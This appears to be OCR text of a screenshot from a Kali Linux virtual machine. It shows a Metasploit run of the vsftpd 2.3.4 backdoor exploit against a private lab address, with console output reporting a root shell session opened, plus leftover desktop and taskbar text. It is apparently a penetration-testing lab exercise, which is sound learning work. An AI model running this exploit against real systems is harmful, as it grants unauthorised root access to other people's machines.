 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 18:07
root@kali: /home/kali
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[*] Command shell session 1 opened (10.0.2.15:36519 → 10.0.2.5:6200) at 2023-08-28 18:06:51 +0530
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.15:36519 → 10.0.2.5:6200 (10.0.2.5)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
File
(kal
$
Right Ctrl
java code
Eyesec
new
login page
Type here to search
31°C Partly sunny
ENG
18:07
28-08-2023
6